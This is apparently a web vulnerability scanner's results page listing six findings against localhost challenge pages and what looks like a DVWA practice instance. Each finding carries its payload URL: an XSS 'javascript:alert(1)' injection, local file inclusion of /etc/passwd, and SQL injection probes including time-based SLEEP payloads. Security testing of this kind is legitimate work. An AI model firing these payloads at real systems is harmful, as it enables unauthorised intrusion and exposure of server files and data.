 Damn Website Scanner - List of vulnerabilities
Type URL of the vulnerability
XSS http://localhost/908fa5e2edbdd7a6b14f722a4d4beffd/Hacking/SecurityChalls/webchalls/go_to_the_moon/index.php?mail=jaVasCript:alert(1)//%22%20name=alert
LFI http://localhost/908fa5e2edbdd7a6b14f722a4d4beffd/Hacking/LFI/lfi.php?page=/etc/passwd
E_SQLi http://92.222.81.2:443/vulnerabilities/sqli/?id='1&Submit=Submit#
B_SQLi http://92.222.81.2:443/vulnerabilities/sqli/?id=SLEEP(4)%20/*'%20%7C%7C%20SLEEP(4)%20%7C%7C%20'%22%20%7C%7C%20SLEEP(4)%20%7C%7C%20%22*/1&Submit=Submit
LFI http://92.222.81.2:443/vulnerabilities/fi/?page=/etc/passwd
B_SQLi http://92.222.81.2:443/vulnerabilities/sqli_blind/?id=SLEEP(4)%20/*'%20%7C%7C%20SLEEP(4)%20%7C%7C%20'%22%20%7C%7C%20SLEEP(4)%20%7C%7C%20%22*/1&Submit=
Total : 6 vulnerability found
• 1 Cross Site Scripting
• 3 Injection SQL
• 2 Local File Inclusion
• 0 Remote Commands Execution
STOP LIST
Server is UP !